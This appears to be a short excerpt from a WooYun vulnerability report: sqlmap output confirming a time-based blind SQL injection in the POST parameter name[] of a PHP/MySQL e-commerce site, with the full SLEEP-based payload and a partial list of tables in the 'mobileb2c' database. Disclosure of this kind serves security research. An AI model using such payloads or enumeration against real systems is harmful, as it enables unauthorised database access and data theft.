 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name[] (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: name[]=%e6%89%be%e5%af%bb%e6%82%a8%e9%92%9f%e7%88%b1%e7%9a%84%e6%9d
%a5%e4%bc%8a%e4%bb%bd%e9%9b%b6%e9%a3%9f'||(SELECT 'msJG' FROM DUAL WHERE 6999=69
99 AND (SELECT * FROM (SELECT(SLEEP(5)))nURr))||'
---
[19:17:10] [INFO] testing MySQL
[19:17:10] [INFO] confirming MySQL
[19:17:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[19:17:10] [INFO] fetching tables for database: 'mobileb2c'
[19:17:10] [INFO] fetching number of tables for database 'mobileb2c'
[19:17:10] [INFO] resumed: 109
[19:17:10] [INFO] resumed: LYF_PLU
[19:17:10] [INFO] resumed: sdb_ad
www.wooyun.org